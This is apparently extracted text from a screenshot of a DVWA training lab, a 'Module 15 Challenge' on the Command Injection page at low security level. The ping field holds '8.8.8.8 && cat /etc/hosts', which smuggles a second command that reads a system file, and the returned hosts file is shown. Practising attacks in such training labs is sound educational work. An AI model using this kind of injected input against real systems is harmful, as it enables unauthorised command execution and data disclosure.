 Vulnerability: Command I
Module 15 Challenge
New Tab
Not secure
192.168.13.25/vulnerabilities/exec/#
Update
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat /etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=116 time=16.117 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=116 time=15.999 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=116 time=13.811 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=116 time=11.184 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 11.184/14.278/16.117/2.008 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 342cef7212a4
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Right Ctrl